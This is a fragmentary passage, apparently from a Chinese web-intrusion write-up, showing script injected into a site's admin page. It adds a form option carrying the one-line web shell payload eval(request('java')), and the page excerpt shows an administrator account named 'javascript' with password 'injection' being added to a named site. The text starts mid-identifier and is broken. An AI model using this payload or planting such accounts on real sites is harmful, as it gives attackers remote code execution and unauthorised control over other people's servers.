 ementById('kind');obj.add(new Option("javascript injection","eval(request('java'))"));
zxtx.cn...
管理员列表
添加管理员名称： javascript 密码： injection
javascript injection OK
图 1